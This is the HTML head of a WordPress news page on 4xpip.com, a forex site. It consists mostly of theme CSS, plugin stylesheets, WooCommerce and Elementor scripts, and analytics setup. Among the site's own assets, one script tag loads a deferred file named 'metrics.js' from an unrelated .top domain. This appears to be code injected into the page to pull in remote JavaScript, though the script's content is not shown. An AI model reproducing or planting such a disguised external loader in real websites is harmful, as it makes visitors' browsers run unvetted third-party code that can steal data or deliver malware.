100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-18986-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1768483275' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4xpip.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='elementor-post-26998-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1768483334' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lexenddeca-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["global-market-update-navigating-central-bank-moves-and-economic-indicators"],"Category":["News"],"Tag":["4xpip","Bank Moves","Central Bank","Economic","Global","indicators","Market","news","news blogs","Update"]}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/posts/33383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://4xpip.com/?p=33383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fglobal-market-update-navigating-central-bank-moves-and-economic-indicators%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fglobal-market-update-navigating-central-bank-moves-and-economic-indicators%2F&#038;format=xml" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body 